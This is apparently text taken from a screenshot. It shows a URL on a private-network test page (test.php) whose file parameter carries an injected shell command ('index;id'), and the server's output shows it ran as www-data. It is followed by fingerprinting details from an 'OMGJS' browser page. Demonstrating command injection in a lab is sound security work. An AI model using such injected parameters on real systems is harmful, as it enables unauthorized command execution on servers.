 不安全 192.168.1.102/test.php?file=index;id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
OMGJS - Everything a browser knows about you
It actually knows more...
Browser:
Chrome 69 WebKit 537.36
OS:
Linux x86_64